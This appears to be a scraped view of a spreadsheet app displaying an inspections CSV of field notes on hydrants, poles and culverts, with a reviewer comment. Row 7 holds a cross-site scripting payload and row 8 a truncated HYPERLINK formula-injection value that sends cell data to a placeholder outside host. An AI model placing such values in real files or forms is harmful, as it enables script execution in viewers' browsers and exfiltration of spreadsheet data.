 inspections_2026-q3.csv
md6gh0y07eey3w5x5z23yzsfe0
2
Reading
Suggesting
Show suggestions applied
Live presence unavailable
0 suggestions
<>
1,284 rows · 12 columns · comma-separated
First row is a header
Find in table
I
1 notes
2 Bonnet bolts replaced on site.
3 Access gate locked; key from the depot
4 blank
5 Pole leans 4 degrees
Comment ×
6 Paint flaking on the bonnet. Chain
7 <img src=x onerror=alert(1)>
8 =HYPERLINK("https://x.example/?d="&A
9 Access gate locked; key from the depot
10 blank
11 Pole leans 4 degrees east. Ground firm.
12 Culvert about 30% blocked with silt.
COMMENTS
I6 Row 6, notes
Copy
Paint flaking on the bonnet.
Chain missing.
Re-check after the hydrant flush on 14 July.